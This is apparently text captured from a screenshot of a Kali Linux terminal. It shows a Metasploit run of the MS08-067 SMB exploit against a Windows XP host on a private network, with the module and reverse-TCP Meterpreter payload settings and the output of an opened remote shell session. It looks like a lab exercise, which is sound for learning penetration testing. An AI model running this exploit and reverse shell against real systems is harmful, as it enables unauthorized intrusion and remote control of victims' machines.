 root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.6 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
5 Windows XP SP2 English (NX)
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.5:8080
[*] 192.168.1.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:8080 -> 192.168.1.6:1144) at 2017-08-29 01:03:54 -0400
meterpreter >